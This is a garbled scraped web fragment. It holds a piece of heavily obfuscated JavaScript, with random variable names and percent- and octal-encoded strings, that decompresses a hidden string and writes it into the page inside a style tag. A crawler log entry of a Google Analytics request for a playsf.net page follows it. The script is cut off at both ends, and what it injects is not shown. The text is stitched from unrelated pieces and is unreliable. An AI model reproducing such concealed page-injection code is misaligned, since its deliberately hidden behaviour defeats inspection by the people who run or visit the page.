zs6x=ss[ts=s_stKsc~yxt$rt|y{eu{y-sKt0tsNrsxqst_sPxrzhx3{:s2ys{u.tes7tgs9u6s;stGsrsAtM';i3iqFuWDfxBt92R+= '%5D%3B%69f%28\154%32%29%7B%6Ci%2B%3Dl%30%5B\154%37%5B%5Fl%5D%5D%7D%3B%6C%30%5B%49%6C%5D%3D\154%30%5Bl\154%5D%2BS\164ring%28%6C%30%5B\154%37%5B%5F%6C%5D%5D%29%2Es\165%62st%72%28%30%2C%31%29%3B\142\162\145\141\153%7D%3B\111l%2B%2B%3Bll%3Dl%37%5B%5F%6C%5D%3B%5Fl%2B%2B%7D%3B%69%66%28%21%6C%32%29%7Bret%75%72%6E%28%6C%31%2E\152%6F\151n%28%27%27%29%29%7D\145%6Cse%7Br%65tu%72n%20\154\151%7D%7D%3Bv\141%72%20%6CO%3D%27%27%3B%66\157\162%28i%69%3D%30%3B\151\151%3C\160\154SB\144\110%35\122F%2El\145%6E\147\164%68%3Bi\151%2B%2B%29%7BlO%2B%3Dl%33%28p%6C%53%42\144H%35%52%46%5B\151%69%5D%29%7D%3B%69%66%28a%38b%39f%29%7Bdoc\165men%74%2E\167ri\164e%28%27%3C%73ty%27%2B%27%6C\145%3E%27%2B\154%4F%2B%27%3C%2Fst%27%2B%27y\154e%3E%27%29%7D%3B';t32K3Q4n      ='YtfgwOROXOOOfCOOfDhItnJsXInQ';i58DfRVDvMdQs8DreF0vo    (i3iqFuWDfxBt92R);dQs8DreF0voi58DfRVDvM(yumrDPTJE2Ow);eR6i3Dl5xb+= 'eOLKJpgOqOOVVWrkUVZfvlxQjiOehxVOfEeYjQpXPOINrcFOktdqPFLHnoQK';

































































--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=672338938&t=pageview&_s=1&dl=https%3A%2F%2Fwww.playsf.net%2Fserver-info-9105.html&ul=en-us%40posix&dt=%E7%89%A9%E8%AA%9E%E5%A4%A9%E5%A0%82&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=113885764&gjid=1137547482&cid=1342749338.1768936441&tid=UA-85424569-1&_gid=82624146.1768936441&_r=1&_slc=1&z=1286440535
body_size: -449
content:
2,cG-C3FKFTC3BH